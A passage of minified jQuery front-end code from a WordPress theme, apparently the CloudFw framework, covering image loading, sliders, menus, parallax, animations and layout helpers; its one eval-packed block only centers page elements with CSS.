i=this,n=0,r=this.images.length;if(this.hasAnyBroken=!1,r)for(var t=0;t<r;t++){var o=this.images[t];o.on("confirm",e),o.check()}else this.complete()},r.prototype.progress=function(e){this.hasAnyBroken=this.hasAnyBroken||!e.isLoaded;var t=this;setTimeout(function(){t.emit("progress",t,e),t.jqDeferred&&t.jqDeferred.notify(t,e)})},r.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";this.isComplete=!0;var i=this;setTimeout(function(){if(i.emit(t,i),i.emit("always",i),i.jqDeferred){var e=i.hasAnyBroken?"reject":"resolve";i.jqDeferred[e](i)}})},l&&(l.fn.imagesLoaded=function(e,t){return new r(this,e,t).jqDeferred.promise(l(this))});var o={};return(n.prototype=new e).check=function(){var e=o[this.img.src];if(e)this.useCached(e);else if((o[this.img.src]=this).img.complete&&void 0!==this.img.naturalWidth)this.confirm(0!==this.img.naturalWidth,"naturalWidth");else{var t=this.proxyImage=new Image;i.bind(t,"load",this),i.bind(t,"error",this),t.src=this.img.src}},n.prototype.useCached=function(e){if(e.isConfirmed)this.confirm(e.isLoaded,"cached was confirmed");else{var t=this;e.on("confirm",function(e){return t.confirm(e.isLoaded,"cache emitted confirmed"),!0})}},n.prototype.confirm=function(e,t){this.isConfirmed=!0,this.isLoaded=e,this.emit("confirm",this,t)},n.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},n.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindProxyEvents()},n.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindProxyEvents()},n.prototype.unbindProxyEvents=function(){i.unbind(this.proxyImage,"load",this),i.unbind(this.proxyImage,"error",this)},r}var l=e.jQuery,c=e.console,u=void 0!==c,r=Object.prototype.toString;"function"==typeof define&&define.amd?define(["eventEmitter/EventEmitter","eventie/eventie"],t):e.imagesLoaded=t(e.EventEmitter,e.eventie)}(window),function(i){var n="uiVerticalCenter",r={};function t(e,t){this.element=e,this.options=i.extend({},r,t),this._defaults=r,this._name=n,this.init()}t.prototype={init:function(){var t=jQuery(this.element),e=t.find("img"),i=t.outerHeight();t.css({"margin-top":-i/2}).attr("data-height",i),e.length&&e.imagesLoaded(function(){var e=t.outerHeight();t.css({"margin-top":-e/2})})},calcHeight:function(){var e=jQuery(this.element);return parseInt(e.css("margin-top"),10)+parseInt(e.css("padding-top"),10)+parseInt(e.css("border-top-width"),10)+parseInt(e.height(),10)+parseInt(e.css("border-bottom-width"),10)+parseInt(e.css("padding-bottom"),10)+parseInt(e.css("margin-bottom"),10)}},i.fn[n]=function(e){return this.each(function(){i.data(this,"plugin_"+n)||i.data(this,"plugin_"+n,new t(this,e))})}}(jQuery,window,document),jQuery(document).ready(function(){function e(){jQuery(".ui--center-vertical").uiVerticalCenter()}setTimeout(function(){e()},100),jQuery(window).resize(e),jQuery(window).on("load",e)}),jQuery(document).ready(function(){blogGalleryInit=function(r){jQuery(".ui--blog-gallery").each(function(){var i=jQuery(this);if(!i.data("flexslider")){var n=jQuery(".ui--blog-gallery-item-1 img",i);n.imagesLoaded(function(){i.css({height:n.height()}),jQuery(window).on("load",function(){blogGalleryInit(r)});var e=CloudFwParseAttribute(i.attr("data-options"));e.auto_rotate="1"==e.auto_rotate,i.flexslider({namespace:"ui--blog-gallery-",selector:".slides > div",animation:e.effect||"slide",slideshow:e.auto_rotate||!1,slideshowSpeed:e.rotate_time||7e3,smoothHeight:!0,controlNav:!1,directionNav:!1,keyboard:!1});var t=(i.data("flexslider"),function(){i.flexslider("prev")});i.find(".ui--blog-gallery-navigation").remove(),i.append(jQuery("<div/>").addClass("ui--blog-gallery-navigation")),i.find(".ui--blog-gallery-navigation").html('<span class="arr arr-normal arr-left ui--carosuel-prev"><span></span><i class="fontawesome-chevron-left px18"></i></span> <span class="arr arr-normal ui--carosuel-next"><span></span><i class="fontawesome-chevron-right px18"></i></span>'),i.find(".ui--blog-gallery-navigation > .ui--carosuel-prev").click(t),i.find(".ui--blog-gallery-navigation > .ui--carosuel-next").click(function(){i.flexslider("next")})})}})},blogGalleryInit(),jQuery(window).on("load",function(){blogGalleryInit()})}),jQuery(document).ready(function(){if(jQuery("body").hasClass("layout--boxed")){function e(){var e=jQuery("#page-wrap").width();jQuery("#header-container").width(e)}e(),jQuery(window).smartresize(e)}}),jQuery(document).ready(function(){"use strict";jQuery.fn.extend({selectCurrentMenu:function(){return jQuery.fn.extend({matchClasses:function(){return this.is(".current-menu-item, .current-menu-ancestor, .current-menu-parent, .current_page_parent, .current_page_ancestor, .current_page_item")&&(this.parents(".depth-0").length?this.parents(".depth-0").last().addClass("current-item-handler"):this.addClass("current-item-handler").addClass("current-sub-item")),this.removeClass("current-menu-item current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor current_page_item"),this},loopItems:function(){this.length&&this.each(function(){var e=jQuery(this);if(e.matchClasses(),e.children(".sub-menu").length){var t=e.children(".sub-menu").children();t.length?t.loopItems():(e.find(".ui--caret").remove(),e.children(".sub-menu").remove())}})},setCurrentItem:function(){var e="current-menu-item";this.find(".current-item-handler").length&&(this.find(".current-item-handler").is(".force-for-select")?this.find(".current-item-handler.force-for-select").removeClass("current-item-handler").first().addClass(e):this.find(".current-item-handler").removeClass("current-item-handler").first().addClass(e))}}),this.each(function(){var e=jQuery(this);e.children().loopItems(),e.setCurrentItem()})},prepareMenu:function(){return this.each(function(){var e=jQuery(this);e.find("li").each(function(){jQuery(this).find(".sub-menu").length&&(jQuery(this).hasClass("has-sub-menu")||jQuery(this).addClass("has-sub-menu").find("a").first().append('<span class="indicator"></span>'))});var t=e.children("ul > li.depth-0"),i=t.length;t.each(function(e){jQuery(this).addClass("asc-"+e++).addClass("desc-"+parseInt(i-e,10))})})}}),jQuery("#header-navigation").selectCurrentMenu()}),jQuery(document).ready(function(){"use strict";function e(){jQuery(".ui--animation-in:in-viewport").each(function(){var e=jQuery(this);return!e.is(":visible")||(!!e.data("inViewport")||(e.data("inViewport",!0),void l(e)))})}var l=function(e){var t=e.hasClass("ui--animation-in")?e:e.parents(".ui--animation-in:first"),i=e.find(".ui--animation"),o=t.attr("data-fx"),a=parseInt(e.attr("data-start-delay"),10)||0,s=parseInt(t.attr("data-delay"),10)||150,n=e.find(".ui--carousel");if(n.length&&n.find(".ui--carousel-active-slide").length){var r=i;n.parents(".ui--animation").length?l(n.find(".ui--carousel-active-slide")):i=n.find(".ui--carousel-active-slide").find(".ui--animation"),r.not(i).addClass("ui--animation-fire")}(i=i.filter(function(e){var t=jQuery(this).parents(".ui--animation");return 0===(t=t.filter(function(){return 0===jQuery(this).find(".ui--animation-in").length})).length})).each(function(e){var t=jQuery(this),i=t.attr("data-fx"),n=parseInt(t.attr("data-delay"),10)||0,r=a+n+e*s;i?t.addClass(i):o&&t.addClass(o);setTimeout(function(){t.addClass("ui--animation-fire").attr("delay",r),t.find(".ui--animation")&&(t.removeClass("ui--animation"),l(t))},r)})};"css"==(jQuery("html").hasClass("cssanimations")?"css":"javascript")&&(jQuery(document).ready(e),jQuery(document).ajaxSuccess(e),jQuery(window).on("load",e),jQuery(window).focus(e),jQuery(window).scroll(jQuery.throttle(250,e)))}),function(n,r){"use strict";var o="fillParent",a={};function t(e,t){this.element=e,this.options=n.extend({},a,t),this._defaults=a,this._name=o;var i=this;this.init(),jQuery(r).on("load",function(){i.init()}),jQuery(r).smartresize(function(){i.init()})}t.prototype={init:function(){var e=jQuery(this.element),t=e.parent(),i=t.width(),n=t.height(),r=e.attr("width"),o=e.attr("height");r||(e.css({width:""}),r=e.width()),o||(e.css({height:""}),o=e.height());var a=this.fill(i,n,r,o);e.css(a).addClass("ui--filled")},fill:function(e,t,i,n){var r={},o=n/i;return(n=(i=e)*o)<t&&(i=(n=t)/o),i=Math.round(i),n=Math.round(n),r.width=i,r.height=n,e<i?(r.marginLeft=Math.round((e-i)/2),r.marginTop=""):(r.marginLeft="",r.marginTop=Math.round((t-n)/2)),r}},n.fn[o]=function(e){return this.each(function(){n.data(this,"plugin_"+o)||n.data(this,"plugin_"+o,new t(this,e))})}}(jQuery,window,document),jQuery,jQuery(document).ready(function(){function e(){var e=win_height_alias=jQuery(window).height(),t=jQuery("body"),i=jQuery("#page-header"),n=jQuery("#titlebar"),r=t.hasClass("admin-bar"),o=0;if(!t.hasClass("header-overlapping")&&i.length){var a=i.height();e-=a,o+=a}if(n.length){var s=n.height();e-=s,o+=s}if(r&&(e-=32,o+=32),jQuery(".ui--section-content-v-center").css({height:0<e?e:win_height_alias}),t.hasClass("sticky-footer")){var l=jQuery("#page-wrap > footer"),c=l.height(),u=jQuery("#page-content");u.css({"min-height":""});var d=u.outerHeight()-u.height()+1;if(l.length){var p=win_height_alias-(o+c)-d;u.css({"min-height":0<p?p:""})}}}(jQuery(".ui--section-content-v-center").length||jQuery("body").hasClass("sticky-footer"))&&(e(),jQuery(window).on("load",e),jQuery(window).smartresize(e,20)),jQuery(".ui--video-background-video video, .ui--video-background-video iframe").fillParent()}),jQuery(document).ready(function(){var n=new Array;jQuery("a[data-rel^='prettyPhoto']").each(function(){var t=jQuery(this),e=t.attr("href");if(!n[e]){n[e]=!0;var i=jQuery('a[href^="'+e+'"]').not(t);i.length&&i.each(function(e){"undefined"!==jQuery(this).attr("data-rel")&&jQuery(this).attr("data-rel")==t.attr("data-rel")&&(jQuery(this).removeAttr("data-rel"),jQuery(this).on("click",function(e){e.preventDefault(),t.trigger("click")}))})}}),jQuery("a[data-rel^='prettyPhoto']").CloudFwPrettyPhoto({theme:"pp_envision",show_title:!0,slideshow:!1,social_tools:!1,deeplinking:!1,modal:!1})}),jQuery(function(){"use strict";function u(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var i=new RegExp(e+"[:|=]([^&#]*)").exec(t);return null==i?"":i[1]}function t(e,t){if(""==e||"#"==e)return!0;var i=u("to",e);if(""!=i){var n=jQuery("#"+i);if(0===n.length)return!0;if("top"==i&&0===n.length)var r="0";else{r=n.offset().top;""!==(c=u("offset",e))&&(r+=parseInt(c,10))<0&&(r=0)}return jQuery("html, body").stop(!0).animate({scrollTop:r},500,function(){}),"true"==u("update",e)}var o=u("sidepanel",e);if(""!=o)return jQuery(document).trigger("openSidePanel",[o]),!1;var a=u("filter",e);if(""!=a)return jQuery(document).trigger("filterChange",[a]),!1;var s=u("tab",e);if(""==s)return!0;var l=jQuery("[href='#"+s+"']",".ui--tabs-titles");if(l.length){l.click();var c;r=l.offset().top;""!==(c=u("offset",e))&&(r+=parseInt(c,10))<0&&(r=0),jQuery("html, body").stop(!0).animate({scrollTop:r},500,function(){})}return!0}jQuery("[href^='#']").click(function(){var e=jQuery(this).attr("href").replace("#","");return t(e)}),jQuery(window).on("load hashchange",function(){var e=location.hash.replace("#","");t(e)})}),function(r,i){var e,n,o,t,a,s,l,c,u="hashchange",d=document,p=r.event.special,h=d.documentMode,f="on"+u in i&&(void 0===h||7<h);function m(e){return"#"+(e=e||location.href).replace(/^[^#]*#?(.*)$/,"$1")}function g(e){return e}function v(){var e=m(),t=c(s);e!==s?(l(s=e,t),r(i).trigger(u)):t!==s&&(location.href=location.href.replace(/#.*/,"")+t),n=setTimeout(v,r.fn[u].delay)}r.fn[u]=function(e){return e?this.bind(u,e):this.trigger(u)},r.fn[u].delay=50,p[u]=r.extend(p[u],{setup:function(){if(f)return!1;r(e.start)},teardown:function(){if(f)return!1;r(e.stop)}}),a={},s=m(),c=l=g,a.start=function(){n||v()},a.stop=function(){n&&clearTimeout(n),n=void 0},r("html").hasClass("ie")&&!f&&(a.start=function(){o||(t=(t=r.fn[u].src)&&t+m(),o=r('<iframe tabindex="-1" title="empty"/>').hide().one("load",function(){t||l(m()),v()}).attr("src",t||"javascript:0").insertAfter("body")[0].contentWindow,d.onpropertychange=function(){try{"title"===event.propertyName&&(o.document.title=d.title)}catch(e){}})},a.stop=g,c=function(){return m(o.location.href)},l=function(e,t){var i=o.document,n=r.fn[u].domain;e!==t&&(i.title=d.title,i.open(),n&&i.write('<script>document.domain="'+n+'"<\/script>'),i.close(),o.location.hash=e)}),e=a}(jQuery,this),jQuery(function(){"use strict";jQuery(window).hashchange(function(){var e=location.hash.replace("#","");e&&jQuery('a[href$="'+e+'"]').click()}),jQuery(window).hashchange()}),jQuery(document).ready(function(e){jQuery(".ui--likes").on("click",function(){var t=jQuery(this),e=t.attr("data-post-id"),i=CloudFwParseAttribute(t.attr("data-options")),n={};return jQuery.each(i,function(e,t){n[e]=encodeURIComponent(t)}),jQuery.post(CloudFwOp.ajaxUrl,{action:"cloudfw_likes",likes_id:e,options:n},function(e){t.html(e).addClass("active").attr("title","You already like this")}),!1})});var CloudFwLoaded=function(e){if(void 0===e.jquery)return!1;e.hasClass("ui--loading")&&(e.removeClass("ui--loading"),e.next(".ui--loading-progress").addClass("loaded"))};function detectDeviceViaPageWidth(){"use strict";var e;return e=Modernizr.mq("only all and (max-width: 767px)")?"phone":Modernizr.mq("only all and (min-width: 768px) and (max-width: 979px)")?"tablet":"widescreen",CloudFwOp.responsive||(e="widescreen"),e}!function($){eval(function(e,t,i,n,r,o){if(r=function(e){return e.toString(23)},!"".replace(/^/,String)){for(;i--;)o[r(i)]=n[i]||r(i);n=[function(e){return o[e]}],r=function(){return"\\w+"},i=1}for(;i--;)n[i]&&(e=e.replace(new RegExp("\\b"+r(i)+"\\b","g"),n[i]));return e}("$(m).l(5(){4 c=$('.0').1('6',- +$('.0').7()/2);4 d=$('.3').1('8',- +$('.3').9()/2);c;d;$(\".0\").1({'h':'f','g':'e%','i':'e%'});$(j).k(5(){4 a=$('.0').1('6',- +$('.0').7()/2);4 b=$('.3').1('8',- +$('.3').9()/2);a;b})});",0,23,"centerHorizontal|css||centerVertical|var|function|marginLeft|width|marginTop|outerHeight|||||50|absolute|top|position|left|window|resize|ready|document".split("|"),0,{}))}(jQuery),function(o){"use strict";o(document).ready(function(){var n,r;o.cloudfw_utilities=o.cloudfw_utilities||{},o.cloudfw_utilities.supported={},o.cloudfw_utilities.supports=(n=document.createElement("div"),r=["Khtml","Ms","Moz","Webkit"],function(e,t){if(void 0!==n.style[e])return"";void 0!==t&&(r=t),e=e.replace(/^[a-z]/,function(e){return e.toUpperCase()});for(var i=r.length;i--;)if(void 0!==n.style[r[i]+e])return"-"+r[i].toLowerCase()+"-";return!1}),o.cloudfw_utilities.isMobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent)&&"ontouchstart"in document.documentElement,o.fn.cloudfw_parallax&&o(".ui--parallax").cloudfw_parallax()}),o.CloudFwParallaxElement=function(e,t){this.$el=o(t).addClass("active-parallax"),this.$win=o(window),this.$parent=this.$el.parent(),this.property={},this.isMobile=o.cloudfw_utilities.isMobile,this.ratio=this.$el.data("data-stellar-ratio")||.5,this.transform=-1!==document.documentElement.className.indexOf("csstransforms"),this.transform3d=-1!==document.documentElement.className.indexOf("csstransforms3d"),void 0===o.cloudfw_utilities.supported.transition&&(o.cloudfw_utilities.supported.transition=o.cloudfw_utilities.supports("transition")),this._init(e)},o.CloudFwParallaxElement.prototype={_init:function(e){var t=this;this._fetch_properties(),this.$win.on("load",o.proxy(t._fetch_properties,t)),this.$win.smartresize(o.proxy(t._fetch_properties,t)),setTimeout(function(){t._fetch_properties()},1e3),setTimeout(function(){t.$win.on("scroll",function(){window.requestAnimationFrame(o.proxy(t._parallax_scroll,t))})},100)},_fetch_properties:function(){this.property.offset=this.$parent.offset().top,this.property.wh=this.$win.height(),this.property.height=this.$parent.outerHeight(),this.$el.height(Math.ceil(this.property.wh*this.ratio+this.property.height)),this._parallax_scroll()},_parallax_scroll:function(e){var t=this.$win.scrollTop(),i=t+this.property.wh,n="0",r={};this.property.offset<i&&t<=this.property.offset+this.property.height&&(n=Math.round((i-this.property.offset)*this.ratio),this.transform3d?r[o.cloudfw_utilities.supported.transition+"transform"]="translate3d(0px,"+n+"px, 0px)":this.transform?r[o.cloudfw_utilities.supported.transition+"transform"]="translate(0px,"+n+"px)":r["background-position"]="0px "+n+"px",this.$el.css(r))}},o.fn.cloudfw_parallax=function(t){return this.each(function(){var e=o.data(this,"cloudfw_parallax");e=e||o.data(this,"cloudfw_parallax",new o.CloudFwParallaxElement(t,this))})}}(jQuery),jQuery(document).ready(function(){function i(e){var t=e.parents(".portfolio-container-wrapper").first(),i=t.find(".portfolio-container"),n=t.attr("data-layout"),r=(parseInt(t.attr("data-columns")),e.parents(".portfolio-filters").first()),o=e.parent("li"),a=r.attr("data-isotope"),s=r.attr("data-multiple"),l=e.attr("data-filter");if("masonry"==n){o.hasClass("active-item")?p=jQuery.grep(p,function(e){return e!=l}):p.push(l),"1"==s&&!h||(p=[l]),"*"==l&&(p=[]),r.children("li.active-item").removeClass("active-item");var c="";for(var u in p)jQuery.isFunction(p[u])||(c+=p[u]),jQuery('[data-filter="'+p[u]+'"]',r).parent().addClass("active-item");0===p.length&&(c="*",jQuery('[data-filter="*"]',r).parent().addClass("active-item")),jQuery(""+a).find(".ui--masonry").first().CloudFwisotope({filter:c})}else{var d=i.find("> .ui-row > .ui-column");d.length,i.children(".ui-row");d.show().removeClass("passive-item").fadeTo(1e3,1).not(""+l).stop(1).addClass("passive-item").fadeTo(1e3,.3),r.children("li.active-item").removeClass("active-item"),o.addClass("active-item"),r.children("li").not(".active-item")}}var p=[],h=!1;jQuery(".portfolio-filters > li > a").click(function(e){e.preventDefault(),h=!0;var t=jQuery(this).attr("href");"#"!=t?history.pushState?history.pushState(null,null,t):location.hash=t:(i(jQuery("a",".portfolio-filters > li.item-filter-reset")),history.pushState?history.pushState(null,null,"#/"):location.hash="#/"),h=!1}),jQuery(document).on("filterChange",{},function(e,t){i(jQuery('a[data-filter=".filter-'+t+'"]',".portfolio-filters > li"))})}),jQuery(document).ready(function(){if(jQuery.isFunction(jQuery.fn.superfish)){var r=jQuery("#header-navigation");r.superfish({hoverClass:"hover",fire_event:CloudFwOp.navigation_event||"hover",cssArrows:!1,delay:parseInt(CloudFwOp.nav_hover_delay,10)||10,speed:200,speedOut:200,onBeforeShow:function(e){if("phone"!=detectDeviceViaPageWidth()){var t=e.parent("li").first();if(t.hasClass("level-0")){var i=t.height();if("relative"!=t.css("position"))var n=t.position().top;e.css({top:i+n})}}r.addClass("active")},onShow:function(e){jQuery(window).trigger("scroll"),jQuery(window).trigger("make@2x")},onBeforeHide:function(e){e.parent("li").first().hasClass("level-0")&&(r.removeClass("active"),e.css({top:""}))}})}jQuery("#header-navigation-toggle > a").click(function(){jQuery(this);var e=jQuery("#header-navigation");e.is(":visible")?e.attr("style",""):e.attr("style","display: block !important")})}),jQuery(document).ready(function(){function e(){win_height_alias=jQuery(window).height();var e=jQuery("#page-header");if(e.length){var t=detectDeviceViaPageWidth(),i=e.height(),n=jQuery("#header-overlapping-helper"),r=jQuery("body").hasClass("header-overlapping-mobile");if(n.length)"widescreen"==t||r?n.height(i):n.css("height","");else{var o=jQuery("#titlebar");if(o.length)"widescreen"==t||r?o.css("padding-top",i):o.css("padding-top","");else{var a=jQuery("#the-content");a.length&&("widescreen"==t||r?a.children().first().css("padding-top",i):a.children().first().css("padding-top",""))}}jQuery("body").addClass("header-overlapping-ok")}}jQuery("body").hasClass("header-overlapping")&&(e(),jQuery(window).on("load",e),jQuery(window).smartresize(e,20))}),jQuery(document).ready(function(){jQuery(".ui--quickview-button > .btn").click(function(e){e.preventDefault();var t=jQuery(this);jQuery.CloudFwPrettyPhoto.open(t.attr("data-href"))})});var responsiveOptionsCallback=function(){"use strict";jQuery("[data-responsive]").each(function(){var o=jQuery(this),e={},t=o.attr("data-responsive"),a=detectDeviceViaPageWidth();if(t){try{e=jQuery.parseJSON(t)}catch(e){}e.replaceClass&&jQuery.each(e.replaceClass,function(e,t){var i=e,n="";if(""!==(n=void 0!==t[a]||null!==t[a]?t[a]:i)&&n!=i)o.removeClass(o.attr("data-replaced-class")).removeClass(i).addClass(n),o.attr("data-replaced-class",n);else{var r=o.attr("data-replaced-class");r&&o.removeClass(r).addClass(i)}}),e.css&&jQuery.each(e.css,function(e,t){var i={};i[e]=void 0===t[a]||null===t[a]?void 0!==t.widescreen&&null!==t.widescreen?t.widescreen:"":t[a],o.css(i)})}})};jQuery(document).ready(responsiveOptionsCallback),jQuery(window).resize(responsiveOptionsCallback);var prepareResponsiveFullwidthContainer=function(){"use strict";var e=jQuery(".fullwidth-container");if(e.length){var t=function(){jQuery("body").innerWidth()<=767?e.each(function(){var e=jQuery(this);e.width(e.parent().width())}):e.css({width:""})};t(),jQuery(window).resize(t)}};jQuery(document).ready(prepareResponsiveFullwidthContainer);var prepareResponsiveFullwidthContainerPage=function(){"use strict";var r=jQuery(".fullwidth-content");if(r.length){var e=function(){var e=jQuery("body").hasClass("layout--boxed"),t=jQuery("#page-content > .container").width();if(e)var i=0-((n=jQuery("#page-content").innerWidth())-t)/2-1;else{var n;i=0-((n=jQuery("body").innerWidth())-t)/2-1}CloudFwOp.RTL?r.css({width:n+1,"margin-right":i,"margin-left":0}):r.css({width:n+1,"margin-left":i,"margin-right":0})};e(),jQuery(window).resize(e)}};jQuery(document).ready(prepareResponsiveFullwidthContainerPage);var parseResponsiveAttribute=function(e,t,i){"use strict";var n={};if(e){try{"object"!=typeof e&&(n=jQuery.parseJSON(e))}catch(e){}return void 0!==n[t]||null!==n[t]?n[t]:i}},boxGalleryInit;jQuery(document).ready(function(){"use strict";jQuery(".rev_slider_wrapper").bind("revolution.slide.onloaded",function(e){jQuery(this).find(".caption-primary").wrapInner("<div />")})}),jQuery(document).ready(function(){"use strict";var e=jQuery(".ui--side-panel"),t=jQuery("#side-panel"),i=jQuery("#side-panel").children("div"),n=jQuery("html"),r=!1;if(t.length&&e.length){var o=function(e){n.hasClass("side-panel-open")?n.removeClass("side-panel-open"):setTimeout(function(){t.show(),i.hide(),e?i.filter("#"+e).show():i.first().show(),jQuery("body, html").animate({scrollTop:0},"500","swing",function(){n.addClass("side-panel-open")})},25),r||(r=!0,jQuery("#main-container").click(function(e){jQuery(e.target).is("a")||(n.removeClass("side-panel-open"),jQuery(window).trigger("resize"))}),jQuery("#ui--side-panel-close-button").click(function(){n.removeClass("side-panel-open"),jQuery(window).trigger("resize")}))};e.bind("click",function(e){e.preventDefault(),o(jQuery(this).attr("data-target"))}),jQuery(document).on("openSidePanel",{},function(e,t){o(t)})}}),jQuery(document).ready(function(){"use strict";var e=jQuery(".ui--side-panel"),t=jQuery("#side-panel"),i=jQuery("#side-panel").children("div"),n=jQuery("html"),r=!1;if(t.length&&e.length){var o=function(e){n.hasClass("side-panel-open")?n.removeClass("side-panel-open"):setTimeout(function(){t.show(),i.hide(),e?i.filter("#"+e).show():i.first().show(),jQuery("body, html").animate({scrollTop:0},"500","swing",function(){n.addClass("side-panel-open")})},25),r||(r=!0,jQuery("#main-container").click(function(e){jQuery(e.target).is("a")||n.removeClass("side-panel-open")}),jQuery("#ui--side-panel-close-button").click(function(){n.removeClass("side-panel-open")}))};e.bind("click",function(e){e.preventDefault(),o(jQuery(this).attr("data-target"))}),jQuery(document).on("openSidePanel",{},function(e,t){o(t)})}}),jQuery(document).ready(function(){if(jQuery.isFunction(jQuery.fn.superfish)){var e=jQuery(".ui--custom-menu","#top-bar"),t=e.attr("data-animation-speed");e.superfish({hoverClass:"hover",cssArrows:!1,delay:500,speed:t||50,speedOut:t||50})}var i=jQuery("#widget--search","#top-bar"),n=i.find("a"),r=i.find("input"),o=i.find(".ui--search-form"),a=jQuery("html").hasClass("cssanimations");n.click(function(e){e.preventDefault(),r.focus()}),r.bind("focus",function(){a?i.addClass("state--open"):o.stop(1).animate({width:150})}),r.bind("blur",function(){a?i.removeClass("state--open"):o.stop(1).animate({width:0})})}),jQuery(document).ready(function(){"use strict";if(!CloudFwOp.uniform_elements)return!0;function e(e){if(jQuery("html").hasClass("old-browser"))return!0;if(e){if(void 0===e.jquery&&(e=jQuery(e)),!e.length)return!0}else e=null;jQuery("select",e).each(function(){var i=jQuery(this);if("none"==i.css("display"))return!0;if(i.hasClass("no-uniform")||0<i.parents(".widget_categories").length)return!0;if(CloudFwOp.disable_gravity_uniform_select&&i.hasClass("gfield_select"))return!0;if(i.parents(".woocommerce").length)return!0;if(CloudFw_jQueried("cloudfw-select",i))return!0;if(i.attr("multiple"))return!0;var e,t,n=jQuery("<span/>").addClass("ui--select-wrapper ui--box ui--gradient ui--gradient-grey").addClass(i.attr("data-wrapper-classes"));e=i.css({margin:""}).css("margin"),t=i.css({width:""}).css("width"),n.css({margin:e}),n.css({width:t}),i.wrap(n);var r=jQuery("<span/>").addClass("ui--select-title");i.before(r);var o=jQuery("<i/>").addClass("ui--icon icon fontawesome-angle-down ui--select-arrow");i.before(o);function a(){if(""==(t=i.find(":selected").first().text())){var e=i.attr("data-default-title");if(e)var t=e}r.text(t)}jQuery(document).delegate(i,"change",a),a(),i.bind("focus",function(){i.parent().addClass("active")}),i.bind("blur",function(){i.parent().removeClass("active")}),i.attr("data-init")&&i.change()})}e(),jQuery(document).on("ajaxSuccess",e)}),jQuery(document).ready(function(){jQuery(".woocommerce-tabs").each(function(){var e=window.location.hash,t=window.location.href,i=jQuery(this),n=i.offset().top;0<=e.toLowerCase().indexOf("comment-")?(jQuery("ul.ui--tabs-titles li.reviews_tab a",i).click(),jQuery("html, body").animate({scrollTop:n},2e3)):(0<t.indexOf("comment-page-")||0<t.indexOf("cpage="))&&(jQuery("ul.ui--tabs-titles li.reviews_tab a",i).click(),jQuery("html, body").animate({scrollTop:n},2e3))}),jQuery("a.woocommerce-review-link").click(function(){return jQuery("ul.ui--tabs-titles li.reviews_tab a",jQuery(".woocommerce-tabs")).click(),jQuery("html, body").animate({scrollTop:jQuery(".woocommerce-tabs").offset().top},2e3),!0})}),jQuery(document).ready(function(){"use strict";jQuery.fn.extend({CloudFwAccordions:function(){var i=!1,n=this.children().not(".ui--accordion-state-static");n.find("> a").click(function(e){if(e.preventDefault(),!0===i)return!1;i=!0;var t=jQuery(this).parents(".ui--accordion-item").first();t.addClass("not"),n.not(".not").removeClass("ui--accordion-state-opened").addClass("ui--accordion-state-closed"),i=(t.hasClass("ui--accordion-state-opened")?t.removeClass("ui--accordion-state-opened").removeClass("not").addClass("ui--accordion-state-closed"):t.removeClass("ui--accordion-state-closed").removeClass("not").addClass("ui--accordion-state-opened"),!1),jQuery(window).trigger("scroll"),jQuery(window).trigger("make@2x"),jQuery(window).trigger("resize")})}}),jQuery(".ui--accordion").each(function(){jQuery(this).CloudFwAccordions()})}),jQuery(document).ready(function(){"use strict";if(jQuery.isFunction(jQuery.fn.flexslider)){var i=function(e){void 0!==e&&e.jquery||(e=jQuery(".ui--carousel")),e.each(function(){var e=!(l=jQuery(this)).parents(".ui-row").length,t=l.parents(".ui--pass"),i=t.length?t:l,n=l.prev(".ui--title-bordered").length?l.prev(".ui--title-bordered"):i.prev(".ui--title-bordered"),r=i.prev(".ui--widget-title");if(!l.data("flexslider")){var o,a=CloudFwParseAttribute(l.attr("data-options")),s=l.find(".slides");if("1"==a.disable_on_mobile&&"phone"==detectDeviceViaPageWidth())return(o=s.children()).show(),!1;if(1<s.length&&s.last().unwrap(),e)l.addClass("fullwidth-content"),s.first().children().each(function(){var e=jQuery(this);e.hasClass(".ui-row")?e.wrap('<div class="ui--carousel-content clearfix" />').wrap('<div class="container" />'):e.wrap('<div class="ui--carousel-content clearfix" />').wrap('<div class="container" />').wrap('<div class="ui-row" />')}),prepareResponsiveFullwidthContainerPage(l);else s.first().children(".ui-row").wrap('<div class="ui--carousel-content clearfix" />');if(!(1<(o=s.children()).length))return o.show(),!1;"1"==a.auto_rotate?a.auto_rotate=!0:a.auto_rotate=!1,"1"==a.animation_loop?a.animation_loop=!0:a.animation_loop=!1,void 0===a.animate||"1"==a.animate?a.animate=600:a.animate=1;var l;(l=l.flexslider({namespace:"ui--carousel-",selector:".slides > div",animation:a.effect||"slide",slideshow:a.auto_rotate,slideshowSpeed:a.rotate_time||7e3,smoothHeight:!0,animationLoop:a.animation_loop||!1,controlNav:!1,directionNav:!1,pauseOnHover:!0,animationSpeed:1e3,itemMargin:30,start:function(e){void 0!==boxGalleryInit&&boxGalleryInit(l)}})).data("flexslider");if("1"==a.arrows){var c=function(){l.flexslider("prev"),jQuery(window).scroll()},u=function(){l.flexslider("next"),jQuery(window).scroll()};n.length?(n.addClass("with-navigation"),n.find(".ui--title-navigation").remove(),n.append(jQuery("<div/>").addClass("ui--title-navigation")),n.find(".ui--title-navigation").html('<span class="arr arr-small arr-plain arr-left ui--carosuel-prev"><span></span><i class="fontawesome-angle-left px18"></i></span> <span class="arr arr-small arr-plain ui--carosuel-next"><span></span><i class="fontawesome-angle-right px18"></i></span>'),n.find(".ui--title-navigation > .ui--carosuel-prev").click(c),n.find(".ui--title-navigation > .ui--carosuel-next").click(u)):r.length?(r.addClass("with-navigation"),r.find(".ui--title-navigation").remove(),r.append(jQuery("<div/>").addClass("ui--title-navigation")),r.find(".ui--title-navigation").html('<span class="arr arr-plain arr-left ui--carosuel-prev"><span></span><i class="fontawesome-angle-left px18"></i></span> <span class="arr arr-plain ui--carosuel-next"><span></span><i class="fontawesome-angle-right px18"></i></span>'),r.find(".ui--title-navigation > .ui--carosuel-prev").click(c),r.find(".ui--title-navigation > .ui--carosuel-next").click(u)):(l.find(".ui--carousel-navigation").remove(),l.append(jQuery("<div/>").addClass("ui--carousel-navigation clearfix")),l.find(".ui--carousel-navigation").html('<span class="arr arr-normal arr-left ui--carosuel-prev"><span></span><i class="fontawesome-chevron-left px18"></i></span> <span class="arr arr-normal ui--carosuel-next"><span></span><i class="fontawesome-chevron-right px18"></i></span>'),l.find(".ui--carousel-navigation > 